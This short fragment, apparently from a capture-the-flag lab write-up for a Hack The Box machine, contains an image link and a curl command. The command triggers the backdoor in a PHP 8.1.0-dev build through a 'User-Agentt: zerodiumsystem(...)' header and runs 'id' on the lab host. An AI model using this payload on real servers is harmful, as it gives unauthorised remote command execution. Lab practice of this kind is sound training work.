 ❯ curl -s http://knife.htb/ -H "User-Agentt: zerodiumsystem('id');" | sed '/<!DOCTYPE html>/,/<\/html>/d'